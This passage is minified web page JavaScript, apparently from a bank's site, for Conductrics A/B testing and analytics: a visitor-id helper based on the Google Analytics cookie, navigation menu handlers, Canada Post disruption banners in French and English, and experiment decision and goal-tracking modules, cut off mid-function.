7B|E|17C]]|$11J|12Z|120|BP]]]|BZ|$11J|12J|120|BZ|11P|@@16X|131|17D]|$11T|11U]]|11L|@$11J|14X|11P|@@16X|131|17D]|$11T|11U]]|14Y|@$11P|@@16Q|16M|@1FQ|1FR]]|$11T|11U]]|11L|@$11J|152|120|BZ|12L|@E]]]]|$11P|@@16Q|16M|@1FS|1FT]]|$11T|11U]]|11L|@$11J|152|120|BZ|12L|@0]]]]]]|$11J|12K|120|BZ|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|BZ|12U|17E|12W|$0|17F|E|17G]]|$11J|12Z|120|BZ]]]|C3|$11J|12J|120|C3|11P|@@16X|131|17D]|$11T|11U]]|11L|@$11J|14X|11P|@@16X|131|17D]|$11T|11U]]|14Y|@$11P|@@16Q|16M|@1FU|1FV]]|$11T|11U]]|11L|@$11J|152|120|C3|12L|@E]]]]|$11P|@@16Q|16M|@1FW|1FX]]|$11T|11U]]|11L|@$11J|152|120|C3|12L|@0]]]]]]|$11J|12K|120|C3|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|C3|12U|17H|12W|$0|17I|E|17J]]|$11J|12Z|120|C3]]]|C7|$11J|12J|120|C7|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1FY|1FZ]]|$11T|11U]]|11L|@$11J|152|120|C7|12L|@E]]]]|$11P|@@16L|16M|@1G0|1G1]]|$11T|11U]]|11L|@$11J|152|120|C7|12L|@0]]]]]]|$11J|12K|120|C7|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|C7|12U|17K|12W|$0|17L|E|17M]]|$11J|12Z|120|C7]]]|CB|$11J|12J|120|CB|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1G2|1G3]]|$11T|11U]]|11L|@$11J|152|120|CB|12L|@E]]]]|$11P|@@16L|16M|@1G4|1G5]]|$11T|11U]]|11L|@$11J|152|120|CB|12L|@0]]]]]]|$11J|12K|120|CB|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|CB|12U|17N|12W|$0|17O|E|17P]]|$11J|12Z|120|CB]]]|CF|$11J|12J|120|CF|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1G6|1G7]]|$11T|11U]]|11L|@$11J|152|120|CF|12L|@E]]]]|$11P|@@16L|16M|@1G8|1G9]]|$11T|11U]]|11L|@$11J|152|120|CF|12L|@0]]]]]]|$11J|12K|120|CF|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|CF|12U|17Q|12W|$0|17R|E|17S]]|$11J|12Z|120|CF]]]|CJ|$11J|12J|120|CJ|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GA|1GB]]|$11T|11U]]|11L|@$11J|152|120|CJ|12L|@E]]]]|$11P|@@16L|16M|@1GC|1GD]]|$11T|11U]]|11L|@$11J|152|120|CJ|12L|@0]]]]]]|$11J|12K|120|CJ|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|CJ|12U|17T|12W|$0|17U|E|17V]]|$11J|12Z|120|CJ]]]|CN|$11J|12J|120|CN|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GE|1GF]]|$11T|11U]]|11L|@$11J|152|120|CN|12L|@E]]]]|$11P|@@16L|16M|@1GG|1GH]]|$11T|11U]]|11L|@$11J|152|120|CN|12L|@0]]]]]]|$11J|12K|120|CN|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|CN|12U|17W|12W|$0|17X|E|17Y]]|$11J|12Z|120|CN]]]|EH|$11J|12J|120|EH|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GI|1GJ]]|$11T|11U]]|11L|@$11J|152|120|EH|12L|@E]]]]|$11P|@@16L|16M|@1GK|1GL]]|$11T|11U]]|11L|@$11J|152|120|EH|12L|@0]]]]]]|$11J|12K|120|EH|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|EH|12U|17Z|12W|$0|180|E|181]]|$11J|12Z|120|EH]]]|EL|$11J|12J|120|EL|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GM|1GN]]|$11T|11U]]|11L|@$11J|152|120|EL|12L|@E]]]]|$11P|@@16L|16M|@1GO|1GP]]|$11T|11U]]|11L|@$11J|152|120|EL|12L|@0]]]]]]|$11J|12K|120|EL|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|EL|12U|182|12W|$0|183|E|184]]|$11J|12Z|120|EL]]]|EP|$11J|12J|120|EP|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GQ|1GR]]|$11T|11U]]|11L|@$11J|152|120|EP|12L|@E]]]]|$11P|@@16L|16M|@1GS|1GT]]|$11T|11U]]|11L|@$11J|152|120|EP|12L|@0]]]]]]|$11J|12K|120|EP|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|EP|12U|185|12W|$0|186|E|187]]|$11J|12Z|120|EP]]]|ET|$11J|12J|120|ET|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GU|1GV]]|$11T|11U]]|11L|@$11J|152|120|ET|12L|@E]]]]|$11P|@@16L|16M|@1GW|1GX]]|$11T|11U]]|11L|@$11J|152|120|ET|12L|@0]]]]]]|$11J|12K|120|ET|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|ET|12U|188|12W|$0|189|E|18A]]|$11J|12Z|120|ET]]]|EX|$11J|12J|120|EX|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1GY|1GZ]]|$11T|11U]]|11L|@$11J|152|120|EX|12L|@E]]]]|$11P|@@16L|16M|@1H0|1H1]]|$11T|11U]]|11L|@$11J|152|120|EX|12L|@0]]]]]]|$11J|12K|120|EX|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|EX|12U|18B|12W|$0|18C|E|18D]]|$11J|12Z|120|EX]]]|F1|$11J|12J|120|F1|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1H2|1H3]]|$11T|11U]]|11L|@$11J|152|120|F1|12L|@E]]]]|$11P|@@16L|16M|@1H4|1H5]]|$11T|11U]]|11L|@$11J|152|120|F1|12L|@0]]]]]]|$11J|12K|120|F1|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|F1|12U|18E|12W|$0|18F|E|18G]]|$11J|12Z|120|F1]]]|F5|$11J|12J|120|F5|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1H6|1H7]]|$11T|11U]]|11L|@$11J|152|120|F5|12L|@E]]]]|$11P|@@16L|16M|@1H8|1H9]]|$11T|11U]]|11L|@$11J|152|120|F5|12L|@0]]]]]]|$11J|12K|120|F5|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|F5|12U|18H|12W|$0|18I|E|18J]]|$11J|12Z|120|F5]]]|F9|$11J|12J|120|F9|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1HA|1HB]]|$11T|11U]]|11L|@$11J|152|120|F9|12L|@E]]]]|$11P|@@16L|16M|@1HC|1HD]]|$11T|11U]]|11L|@$11J|152|120|F9|12L|@0]]]]]]|$11J|12K|120|F9|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|F9|12U|18K|12W|$0|18L|E|18M]]|$11J|12Z|120|F9]]]|FD|$11J|12J|120|FD|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1HE|1HF]]|$11T|11U]]|11L|@$11J|152|120|FD|12L|@E]]]]|$11P|@@16L|16M|@1HG|1HH]]|$11T|11U]]|11L|@$11J|152|120|FD|12L|@0]]]]]]|$11J|12K|120|FD|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|FD|12U|18N|12W|$0|18O|E|18P]]|$11J|12Z|120|FD]]]|15V|$11J|165|15U|15V|166|1HI|167|1HJ]|FP|$11J|165|15U|FP|166|1HK|167|1HL]|FV|$11J|165|15U|FV|166|1HM|167|1HN]]]]]]|18Q|18R]|18S|$5|JJ|18T|18U]|18V|$3|18W|18X|-5|18Y|-5|JR|-2|18Z|1HO|190|191|192|@]|193|@8|9|A|B|C|194|195|196|197|198]|199|@8|9|A|B|C|194|195|196]]|19A|-3|19B|$19B|19C|191|19D|19E|1HP|19F|19G|19H|19I|19J|19K|P|19L]]';  var _wa_preboot = function(visitor_callback) {function getGAClientIdFromCookie(){for(var e=document.cookie.split("; "),o=null,i=0;i<e.length;i++)if(0===e[i].indexOf("_ga=")){o=e[i];break}if(o){var t=o.split(".");if(4===t.length){var r=t[2]+"."+t[3];return r.replace(".","-")}}return null}visitor_callback({},{vid:getGAClientIdFromCookie()}),dataLayer.push({event:"conductricsPreboot"}),console.log("Vid: ",getGAClientIdFromCookie());}; var _wa_cjs = { 'js-Vzq1y2WB72m5PxV7Avek-1722615661': function (cdx) { document.getElementById("menu-item-25991").addEventListener("mouseover", mouseOverProducts);
document.getElementById("menu-item-25991").addEventListener("mouseout", mouseOutProducts);
document.getElementById("menu-item-25993").addEventListener("mouseover", mouseOverSolutions);
document.getElementById("menu-item-25993").addEventListener("mouseout", mouseOutSolutions);

function mouseOverProducts() {
  document.getElementById("products-menu").setAttribute("aria-expanded", "true");
  document.getElementById("products-menu-content").style.display = "block";
}

function mouseOutProducts() {
  document.getElementById("products-menu").setAttribute("aria-expanded", "false");
  document.getElementById("products-menu-content").style.display = "none";
}

function mouseOverSolutions() {
  document.getElementById("solutions-menu").setAttribute("aria-expanded", "true");
  document.getElementById("solutions-menu-content").style.display = "block";
}

function mouseOutSolutions() {
  document.getElementById("solutions-menu").setAttribute("aria-expanded", "false");
  document.getElementById("solutions-menu-content").style.display = "none";
}
 },'js-SimtbuJQX5h21a8h4s6P-1759341532': function (cdx) { $("#dvl-wpr").prepend('<div class="alert info minor" role="complementary">         <div class="alert-content">             <p><span class="offscreen">Attention:</span> Une interruption de service est actuellement en vigueur &agrave; Postes Canada. Si vous recevez par la poste des relev&eacute;s imprim&eacute;s pour vos comptes, ceux-ci ne seront pas livr&eacute;s avant la fin de l&CloseCurlyQuote;interruption de service. <a href="/notifications/postal-disruption-fr.html" class="postal-link-1" target="_blank">Apprenez comment contourner cette difficult&eacute;</a>.</p>         </div>         <button class="close"><span>Fermer</span></button>     </div>'),alerts={init:function(){var e=$(".alert");e.each(function(){var e=$(this),t=e.find(".close");t.on("click",function(t){e.slideUp("300"),e.attr("aria-hidden","true")})})}},alerts.init();
 },'js-Skmm82d28x4SD77o2VLS-1759339694': function (cdx) { $("#dvl-wpr").prepend('<div class="alert info minor" role="complementary">         <div class="alert-content">             <p><span class="offscreen">Attention:</span>  A Canada Post service disruption is currently in effect. If you receive printed statements for your account(s) in the mail, they will not be delivered until the postal disruption is over. <a href="https://www.rbc.com/notifications/postal-disruption.html" class="postal-link-1" target="_blank">Learn how you can avoid this interruption</a>.</p>         </div>         <button class="close"><span>Close</span></button>     </div>'),alerts={init:function(){var t=$(".alert");t.each(function(){var t=$(this),n=t.find(".close");n.on("click",function(n){t.slideUp("300"),t.attr("aria-hidden","true")})})}},alerts.init();
 } }; var _wa_js = {  }; if (!Array.isArray) {Array.isArray = function(arg) {return Object.prototype.toString.call(arg) === '[object Array]'}};
if (!String.prototype.trim) {String.prototype.trim = function () {return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '')}};
if (!String.prototype.startsWith) {String.prototype.startsWith = function(s) {return this.indexOf(s) == 0}}
if (!Array.prototype.filter) {Array.prototype.filter = function(fn) { res = []; for (var i = 0; i < this.length; i++) { v = this[i]; if ( fn(v) ) { res.push(v); }} return res; }}
if (!Array.prototype.map) {Array.prototype.map = function(fn) { res = []; for (var i = 0; i < this.length; i++) { v = this[i]; res.push(fn(v)); } return res; }}
if (!Object.keys) {Object.keys = function(o) { var ar = []; for (var k in o) {ar.push(k)}; return ar; }}
if (!Object.assign) {Object.assign = function(r){for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var f in a)r[f]=a[f]}return r};}
if (!Array.prototype.includes) {Array.prototype.includes = function(v) {return this.indexOf(v) >= 0}}  var require = undefined; var define = undefined; require=(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({"./modules/api-steps":[function(require,module,exports){
(function(){var t,e=function(t,e){function n(){this.constructor=t}for(var o in e)s.call(e,o)&&(t[o]=e[o]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},s={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function s(conf){this.conf=conf}return e(s,t),s.prototype.process=function(t,e){var s,n,o,i,r,l,u,p,c,m,a;if((a=null!=(r=null!=(l=t.steps)?l:e.r.steps)?r:[]).length>0){for(null==t.items&&(t.items=[]),null==t._items&&(t._items=t.items.concat()),n={module:"group",items:[]},o=0,i=a.length;i>o;o++)m=a[o],n.items.push({module:"step-set",step:m}),null!=(s=t.diags[null!=(u=null!=(p=m.a)?p:m.g)?u:m.t])&&n.items.push(s);0,null!=(c=t._items[0])&&c.group,t.items=t._items.concat(),t.items.splice(1,0,n)}},s}(t)}).call(this);
},{"../diagrams":16}],"./modules/condition":[function(require,module,exports){
(function(){var r,t=function(r,t){function n(){this.constructor=r}for(var e in t)o.call(t,e)&&(r[e]=t[e]);return n.prototype=t.prototype,r.prototype=new n,r.__super__=t.prototype,r},o={}.hasOwnProperty;r=require("../diagrams").M,exports.m=function(r){function o(){return o.__super__.constructor.apply(this,arguments)}return t(o,r),o}(r)}).call(this);
},{"../diagrams":16}],"./modules/decision-reduce":[function(require,module,exports){
(function(){var t,r=function(t,r){function e(){this.constructor=t}for(var n in r)o.call(r,n)&&(t[n]=r[n]);return e.prototype=r.prototype,t.prototype=new e,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.active=function(t,r){return!r.selPre(t.agent)},o.prototype.process=function(t,r){return r.selRed(t.agent,t.choices)},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/decision":[function(require,module,exports){
(function(){var t,r=function(t,r){function e(){this.constructor=t}for(var o in r)n.call(r,o)&&(t[o]=r[o]);return e.prototype=r.prototype,t.prototype=new e,t.__super__=r.prototype,t},n={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function n(){return n.__super__.constructor.apply(this,arguments)}return r(n,t),n.prototype.active=function(t,r){var n;return!(r.qa()&&r.selsOnly()&&!r.selPre(t.agent))&&!(t.qa&&(n=r.qa(),!n))},n.prototype.getConds=function(t,r){return r.selPre(t.agent)&&!r.enfVcPre()?[]:t.conds},n}(t)}).call(this);
},{"../diagrams":16}],"./modules/entry":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.active=function(t,r){return r.data["d.ep"]===t.entry},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/features-profile":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/group":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/reward":[function(require,module,exports){
(function(){var e,r,t,n=function(e,r){function t(){this.constructor=e}for(var n in r)s.call(r,n)&&(e[n]=r[n]);return t.prototype=r.prototype,e.prototype=new t,e.__super__=r.prototype,e},s={}.hasOwnProperty;e=require("../diagrams").M,t=require("../../../utils"),r=require("../../../rewards"),exports.m=function(e){function s(conf){this.conf=conf,this.rewarder=new r.Rewarder(this.conf),s.__super__.constructor.call(this,this.conf)}return n(s,e),s.prototype.process=function(e,r){var n,s,o,a,i,u,l,c,d,p,v,f,h;if(null==r.sess)throw"No session";if(r.reread(),f=null!=(i=r.step)?i:{},h={goal:e.goal,value:function(){switch(!1){case!(f.g===e.goal&&"number"==typeof f.v):return f.v;default:return parseFloat(e.value)}}(),vc:null!=(u=f.vc)?u:e.vc,agents:null!=(l=e.to)?l:f.to},!0===e.er)return this.sendViaRest(e,r,h);for(a={countMax:e.countMax,valueMin:e.valueMin,valueMax:e.valueMax,valueDef:e.valueDef,rw:e.rw,ps_ok:e.ps_ok,forex:e.forex},p=this.rewarder.handleStep(r,h,a),v={g:e.goal,rs:[]},n=0,o=(c=p.items).length;o>n;n++)null!=(s=c[n])&&(s=t.Obj.extend({},s,{t:"r",rts:r.ts(),c:function(){switch(!1){case!Array.isArray(s.c):return s.c.join(",");default:return s.c}}(),s:void 0}),!0===this.conf["sqs:use-ddid"]&&(s.ddid=s.a+":"+s.g+":"+(null!=(d=s.ri)?d:0)),r.done(s),v.rs.push({a:s.a.split(":")[1],v:s.v}));return r.resp(v)},s.prototype.sendViaRest=function(e,r,n){var s,o,a,i,u,l,c;return s={g:n.goal,v:n.value,to:n.agents},a=r.qa()?"q":"p",(u=null!=(i=_d.rt.use_rest)?i[a]:void 0)?(l=r.data["v.sid"],t.Strings.isId(l)?(c=u+"&session="+encodeURIComponent(l),(o=null!=o?o:require("harness")).beacon(c,JSON.stringify({commands:[s]}))):void 0):void 0},s}(e)}).call(this);
},{"../../../rewards":10,"../../../utils":22,"../diagrams":16,"harness":"harness"}],"./modules/root":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/select":[function(require,module,exports){
(function(){var n,e,c,t=function(n,e){function c(){this.constructor=n}for(var t in e)r.call(e,t)&&(n[t]=e[t]);return c.prototype=e.prototype,n.prototype=new c,n.__super__=e.prototype,n},r={}.hasOwnProperty;n=require("../diagrams").M,c=require("../../../utils"),e=require("../../../selection"),exports.m=function(n){function r(n){this.conf=n,this.chooser=new e.Chooser(this.conf),r.__super__.constructor.call(this,this.conf)}var a;return t(r,n),r.prototype.process=function(n,e){var c,t,conf,r,s,i,o,l,u,p,d,f,_,h,m,g,v,y,b,x,w,A,O,j,k,q,E,N,S,C,D,J,M,P,R;if(conf=this.conf,null==e.sess)throw"No session for dec";if(N=e.data,S=null!=(g=e.step)?g:{},t=null!=(v="undefined"!=typeof _d&&null!==_d?_d.A[n.agent]:void 0)?v:{a:{c:{}},md:{}},r=function(n){var e;return n===D.a?e=t.aac:_d.A[n]&&(e=_d.A[n].aac),null!=e?e:n},!0!==S.discard||S.a!==n.agent){if(D={a:n.agent,c:function(){switch(!1){case!(S.a===n.agent&&null!=S.c):return S.c;default:return n.choices}}(),x:null!=(y=S.x)?y:[],p:n.policy,exr:n.exr,gdy:n.gdy,n:function(){var e,c;switch(typeof n.num){case"number":return null!=(e=null!=(c=S.n)?c:n.num)?e:1;default:return}}(),w:t.w},null!=(C=t.a.s)){if("running"!==C&&(D.p="p"),q=this.chooser.handleStep(e,D),M="p"===(m=null!=(b=null!=(x=n.s)?x:S.s)?b:q.ps),P="ok"===m,q.s=M&&"ok"!==q.ps?"p":"ok",p=!M,u=P&&"p"===q.ps,d=n.silent||S.silent,k=null!=(w=q.pp)?w:q.p,"p"===n.rap&&(k=q.p=n.rap),q.dp=e.pool(),e.selAdd(q),(!M&&"p"!==(A=q.p)&&"b"!==A&&"s"!==A&&"x"!==A||u)&&e.done({t:"d",a:D.a,c:Array.isArray(q.c)?q.c.join(","):q.c,p:k,fs:q.fs,dts:q.ts}),"api"===N["d.ep"]&&(d||e.resp({a:D.a,c:q.c,p:q.p,md:a(t,q),s:q.s})),(R=conf["dl:names"])&&(h=e.c_name(D.a,q.c)),s=r(D.a),p&&null!=e.handlers){for(f in E={},O=N["v.sels"])J=O[f],E[i=f===D.a?s:r(f)]={c:J.c,p:J.p},R&&(c=e.c_name(f,J.c),Object.assign(E[i],{a_name:c.a,c_name:c.c}));for(l=0,_=(j=e.handlers).length;_>l;l++){o=j[l];try{o(E,D.a)}catch(n){n}}}!function(){var n,c,t,r,a,i,o,l,u,f;p&&(c=e.r._dl,r=conf["dl:ev-style"],i=c.enabled()&&"none"!==r,o=conf["dl:cdl"],(i||o)&&((a=conf["dl:px"]).length>0&&a.indexOf(k)>=0||d&&(u=null!=c._rm?c._rm:c._rm={})[l="s:"+D.a+":"+q.c+":"+k]||d&&conf["dl:slx"]||(f=function(){var n;return n={item:{t:"s",a:s,c:q.c,p:k},ep:N["d.ep"]},R&&Object.assign(n.item,{a_name:h.a,c_name:h.c}),n},n=function(){var n,e,c,t;switch(r){case"ga4":n={event:"experience_impression",exp_variant_string:"conductrics-"+s+"-"+q.c,conductrics_agent_code:s,conductrics_variation_code:q.c,conductrics_selection_policy:k},R&&(n.conductrics_agent_name=h.a,n.conductrics_variation_name=h.c);break;case"cust":e=null!=(c=conf["dl:ev-cust"])?c:"",t={agent_code:s,variation_code:q.c,policy_code:k,agent_name:R?h.a:s,variation_name:R?h.c:q.c},Object.keys(t).forEach(function(n){var c;return e=e.replaceAll("${"+n+"}",null!=(c=t[n])?c:"")}),n=function(){try{return JSON.parse(e)}catch(n){}}();break;default:n=f()}return n},i&&(t="ga4"===r||"cust"===r?null:conf["dl:key-sl"],c.push(t,n())),o&&e.cdl_push(f()),d&&(u[l]=!0))))}()}}else e.selDel(n.agent)},a=function(n,e){var t,r;return r=n.mdrd,t=function(e){var t,a,s;if(s=n.md[e],r)for(t in s=Object.assign({},s))"string"==typeof(a=s[t])&&a.includes(r)&&(s[t]=c.Rand.pull(a.split(r)));return s},Array.isArray(e.c)?function(){var n;return n={},e.c.forEach(function(e){return n[e]=Object.assign({},t(e))}),n}():Object.assign({},t(e.c))},r}(n)}).call(this);
},{"../../../selection":11,"../../../utils":22,"../diagrams":16}],"./modules/step-set":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.process=function(t,r){r.stepSet(t.step)},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/switch":[function(require,module,exports){
(function(){var t,o,r,n={}.hasOwnProperty;o=(r=require("../diagrams")).M,t=r.Conds,exports.m=function(o){function r(){return r.__super__.constructor.apply(this,arguments)}return function(t,o){function r(){this.constructor=t}for(var e in o)n.call(o,e)&&(t[e]=o[e]);r.prototype=o.prototype,t.prototype=new r,t.__super__=o.prototype}(r,o),r.prototype.process=function(o,r){var n,e,s,i;for(o.items=[],e=0,s=(i=o.cases).length;s>e;e++)if(n=i[e],t.evalConds(n.conds,r))return void(o.items=n.items)},r}(o)}).call(this);
},{"../diagrams":16}],"./modules/trait-read":[function(require,module,exports){
(function(){var r,t,e=function(r,t){function e(){this.constructor=r}for(var o in t)n.call(t,o)&&(r[o]=t[o]);return e.prototype=t.prototype,r.prototype=new e,r.__super__=t.prototype,r},n={}.hasOwnProperty,o=[].indexOf||function(r){for(var t=0,e=this.length;e>t;t++)if(t in this&&this[t]===r)return t;return-1};r=require("../diagrams").M,t=require("../../../utils"),exports.m=function(r){function n(){return n.__super__.constructor.apply(this,arguments)}return e(n,r),n.prototype.process=function(r,e){var n,i,s,a,p;for(a=t.Strings.interpolate(r.expr,e.data),n=0,i=(p=function(){var r;switch(!1){case!Array.isArray(a):return a;case"string"!=typeof a:return a.split(/[,; ]+/);case r=typeof a,o.call("boolean",r)<0:case!1:return[a]}}()).length;i>n;n++)s=p[n],this.isId(s)&&e.tAdd(r.ns+"/"+r.type+":"+s,"read")},n}(r)}).call(this);
},{"../../../utils":22,"../diagrams":16}],"./modules/wa-await":[function(require,module,exports){
(function(){var e,r,t,o={}.hasOwnProperty;e=(r=require("../diagrams")).M,r.Reapplyer,require("../../../dom-utils").await_selector,t=require("sentinel-js"),exports.m=function(e){function r(){return r.__super__.constructor.apply(this,arguments)}return function(e,r){function t(){this.constructor=e}for(var n in r)o.call(r,n)&&(e[n]=r[n]);t.prototype=r.prototype,e.prototype=new t,e.__super__=r.prototype}(r,e),r.prototype.process=function(e,r,o){var n,u,s,i,c,p,l;if(!(e.selectors.length>0))return!1;for(n=0,(new Date).getTime(),p=function(){return e.resumed?void 0:(o.resume(e,r),e.resumed=!0)},u=0,s=(c=e.selectors).length;s>u;u++){l=c[u];try{i=null!==document.querySelector(l)}catch(e){}if(i&&!0===e.one)return!1;i||(t.on(l,p),n++)}return n>0},r}(e)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16,"sentinel-js":5}],"./modules/wa-decision":[function(require,module,exports){
(function(){var t,r,e=function(t,r){function e(){this.constructor=t}for(var o in r)n.call(r,o)&&(t[o]=r[o]);return e.prototype=r.prototype,t.prototype=new e,t.__super__=r.prototype,t},n={}.hasOwnProperty,o=[].indexOf||function(t){for(var r=0,e=this.length;e>r;r++)if(r in this&&this[r]===t)return r;return-1};t=require("../diagrams").M,r=require("../../../dom-utils").await_selector,exports.m=function(t){function n(){return n.__super__.constructor.apply(this,arguments)}var i,s;return e(n,t),n.prototype.active=function(t,r){var e,n;return!(r.qa()&&r.selsOnly()&&!r.selPre(t.agent))&&(!(t.qa&&(e=r.qa(),!e))&&(n=r.vstate(),o.call(t.vstates,n)>=0))},n.prototype.process=function(t,r,e){return!(!t.await||!i(t,r,e))||(t.js_id&&!s(t,r)?"skip":void 0)},s=function(t,r){var e;if(!t.js_id)return!0;try{e=(0,_wa_cjs[t.js_id])()}catch(t){return t,!1}return!0===e},i=function(t,e,n){return!document.querySelector(t.selector)&&((new Date).getTime(),r(t.selector,function(){return e.pvd[t.agent+"_res"]?void 0:t.js_id&&!s(t,e)?"skip":(n.resume(t,e),e.pvd[t.agent+"_res"]=!0)}),!0)},n}(t)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16}],"./modules/wa-entry":[function(require,module,exports){
(function(){var t,r=function(t,r){function o(){this.constructor=t}for(var e in r)n.call(r,e)&&(t[e]=r[e]);return o.prototype=r.prototype,t.prototype=new o,t.__super__=r.prototype,t},n={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function n(){return n.__super__.constructor.apply(this,arguments)}return r(n,t),n.prototype.active=function(t,r){return!t.mdn_only||"m"===r.mdn()},n}(t)}).call(this);
},{"../diagrams":16}],"./modules/wa-goal":[function(require,module,exports){
(function(){var e,t,n,r,i,o,u,a,c=function(e,t){function n(){this.constructor=e}for(var r in t)s.call(t,r)&&(e[r]=t[r]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},s={}.hasOwnProperty,l=[].indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(t in this&&this[t]===e)return t;return-1};n=require("../diagrams").M,t=require("../../client/ga").GA,u=require("../../../utils"),o=u.nested,a=u.waitFor,e=u.Conds,i=require("../../../dom-utils").doc_ready,r=require("../wa-utils").dl_eventMsgApplies,exports.m=function(n){function u(){return u.__super__.constructor.apply(this,arguments)}var s,v,d;return c(u,n),u.prototype.active=function(e,t){return!(e.qa&&!t.qa())&&!e._done},u.prototype.process=function(n,u,c){var v,f,p,g,_,h,y;switch(v=function(){var t,r;return!((t=null!=(r=n.ev_conds)?r:[]).length>0)||e.evalConds(t,u,"wa-goal ("+n.goal+" "+n.event+")","g")},g=function(e,t){if(v()){if(t)try{n.items[0].items[0].to=t}catch(e){return void e}return c.resume(n,u)}},!1){case"load"!==n.event:i(function(){return g()});break;case"ga-ev"!==n.event:this.conf["x-ga:wgi"]&&t.init(this.conf),d(document,"ga.conductrics",function(e,r){return"event"===(null!=(r=null!=r?r:e.detail)?r.get("hitType"):void 0)&&t.eventApplies(n,r)?g():void 0});break;case"dl-ev"!==n.event:(f=u.r._dl).enabled()&&f.sub(function(e){return r(n.dl_eventName,n.dl_crit,e,f)?g(n.dl_eventName):void 0});break;case"js-ev"!==n.event:a(300,100,function(){return o(n.js_obj,window)},function(e){try{return e[n.js_fn](n.js_ev,function(){return g(n.js_ev)})}catch(e){}});break;case"vs"!==n.event:window.addEventListener("ConductricsStateChanged",function(e){var t;return t=e.detail,l.call(n.vs,t)>=0?g(e.detail):void 0});break;case!(null!=n.eventSelector&&null!=n.event):h=this,p=null!=(_=n.events)?_:n.event,y=void 0,s(document,p,n.eventSelector,n.sel_i,n.sel_n,n.evuc,function(e){var t,r,i,o;if(p.indexOf(" ")){if(i=(new Date).getTime(),y>=i)return;y=i+100}return n.gpa?(r=h.conf["wa:gpa-att"],(t=h.closest(e.target,"["+r+"]"))?g(e.type,null!=(o=t.getAttribute(r))?o.split(" "):void 0):void 0):g(e.type)})}return n._done=!0,!0},d=function(e,t,n){return e.addEventListener(t,n)},s=function(e,t,n,r,i,o,u){var a,c,s,l,d;for(null==o&&(o=!1),d=[],c=0,s=(l=t.split(" ")).length;s>c;c++)a=l[c],d.push(e.addEventListener(a,function(t){return v(e,n,t.target,r,i)?(o||t.stopPropagation(),u(t)):void 0},o));return d},v=function(e,t,n,r,i){var 